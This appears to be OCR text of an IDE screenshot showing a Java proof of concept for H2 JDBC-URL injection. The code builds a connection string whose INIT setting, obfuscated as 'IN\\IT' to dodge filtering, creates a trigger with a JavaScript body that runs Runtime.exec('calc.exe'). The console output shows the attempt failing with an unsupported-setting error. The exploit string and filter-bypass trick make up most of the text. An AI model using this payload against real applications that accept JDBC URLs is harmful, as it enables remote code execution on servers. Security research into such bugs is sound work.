 ServletInitializer
jdbc
JdbcTestUtil
resources
static
application.properties
test
java
lse.lll
LllApplicationTests
target
.gitignore
HELP.md
pom.xml
外部库
临时文件和控制台
55 return var2;
56 } catch (SQLException | ClassNotFoundException | IllegalArgumentException var6) {
57 Exception e = var6;
58 throw new RuntimeException(e);
59 }
60 }
61
62 public static void main(String[] args) throws IOException {
63 String JDBC_URL = "jdbc:h2:mem:test;MODE=MSSQLServer;IGNORE_UNKNOWN_SETTINGS=TRUE;FORBID_CREATION=FALSE;IN\\IT=CREATE TRIGGER shell3
64 "    java.lang.Runtime.getRuntime().exec(\"calc.exe\")\n" +
65 "$$;";
66 System.out.println(JDBC_URL);
67 JDBC_URL = JDBC_URL ;
68 testConnect(JDBC_URL);
69
70 }
71 }
72
运行 jdbc
"C:\Program Files\Microsoft\jdk-17.0.8.7-hotspot\bin\java.exe" ...
jdbc:h2:mem:test;MODE=MSSQLServer;IGNORE_UNKNOWN_SETTINGS=TRUE;FORBID_CREATION=FALSE;IN\IT=CREATE TRIGGER shell3 BEFORE SELECT ON INFORMATION_SCHEMA.TABLES AS $$//javascript
java.lang.Runtime.getRuntime().exec("calc.exe")
$$;
Exception in thread "main" java.lang.RuntimeException Create breakpoint : org.h2.jdbc.JdbcSQLNonTransientConnectionException: Unsupported connection setting "FORBID_CREATION" [90113-198]
at jdbc.testConnect(jdbc.java:58)
at jdbc.main(jdbc.java:68)
Caused by: org.h2.jdbc.JdbcSQLNonTransientConnectionException Create breakpoint : Unsupported connection setting "FORBID_CREATION" [90113-198]
at org.h2.message.DbException.getJdbcSQLException(DbException.java:616)
at org.h2.message.DbException.getJdbcSQLException(DbException.java:427)
at org.h2.message.DbException.get(DbException.java:205)